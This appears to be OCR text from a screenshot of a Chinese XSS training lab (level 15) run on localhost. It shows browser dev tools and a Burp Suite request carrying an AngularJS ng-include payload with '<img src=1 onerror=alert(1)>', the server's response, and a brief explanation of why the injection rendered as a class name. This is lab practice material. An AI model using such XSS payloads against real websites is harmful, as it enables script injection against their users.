 欢迎来到level15
127.0.0.1/xss/level15.php?src=level1.php?name=<img src=1 onerror=alert(1)>
火狐官方站点 新手上路 JD 京东商城 常用网址
移动版书签
欢迎来到第15关
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
搜索 HTML
<html class="ng-scope" ng-app=""> event
<head> ••• </head>
<body>
<h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center">
<img src="level15.png">
</p>
<!--ngInclude: level1.php?name=<img src=1 onerror=alert(1)>-->
</body>
</html>
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
编码
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1
Request
Raw Params Headers Hex
GET
/xss/level15.php?src=level1.php?name=%3Cimg%20src=
1%20onerror=alert(1)%3E HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:67.0) Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
浏览器解析
实体
Response
Raw Headers Hex HTML Render
<html ng-app>
<head>
<meta charset="utf-8">
<script
src="https://ajax.googleapis.com/ajax/libs/angularjs/1.2.
0/angular.min.js"></script>
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level16.php?keyword=tes
t";
}
</script>
<title>欢迎来到level15</title>
</head>
<h1
align=center>欢迎来到第15关，自己想个办法走出去
吧！</h1>
<p align=center><img src=level15.png></p>
<body><span
class="ng-include:level1.php?name=&lt;img src=1
onerror=alert(1)&gt;"></span></body>
注意下引号，你会发现她把整个内容都当做为了class的类名
但是没有整个类，所以就被当做注释了
? < + > Type a search term 0 matches
? < + > Type a search term